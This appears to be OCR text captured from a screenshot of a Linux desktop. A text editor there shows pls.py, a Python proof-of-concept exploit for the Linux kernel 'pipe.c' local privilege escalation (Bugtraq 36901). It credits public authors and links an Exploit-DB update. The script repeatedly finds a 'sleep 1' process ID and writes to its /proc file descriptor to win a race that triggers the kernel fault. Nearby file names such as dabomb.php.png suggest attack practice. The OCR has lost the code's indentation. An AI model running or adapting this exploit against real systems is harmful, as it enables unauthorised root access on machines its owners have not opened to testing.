 Applications Places Text Editor Thu Aug 3, 10:44 PM 4 00:56:22
php
test.php
config.
rc
PNG
dabomb.
php.png
pls.py
#!
Open pls.py Save
~/Desktop
# This is a PoC based off the PoC release by Earl Chew
# Linux Kernel 'pipe.c' Local Privilege Escalation Vulnerability
# PoC by Matthew Bergin
# Bugtraq ID: 36901
#
# E-DB Note: Exploit Update ~ https://github.com/offensive-security/exploit-database/pull/82/files
import os
import time
import random
#infinite loop
i = 0
x = 0
while (i == 0):
os.system("sleep 1")
while (x == 0):
time.sleep(random.random()) #random int 0.0-1.0
pid = str(os.system("ps -efl | grep 'sleep 1' | grep -v grep | { read PID REST ;
echo $PID; }"))
if (pid == "0"): #need an active pid, race condition applies
print "[+] Didnt grab PID, got: " + pid + " -- Retrying..."
break
else:
print "[+] PID: " + pid
loc = "echo n > /proc/" + pid + "/fd/1"
os.system(loc) # triggers the fault, runs via sh
Python Tab Width: 8 Ln 1, Col 1 INS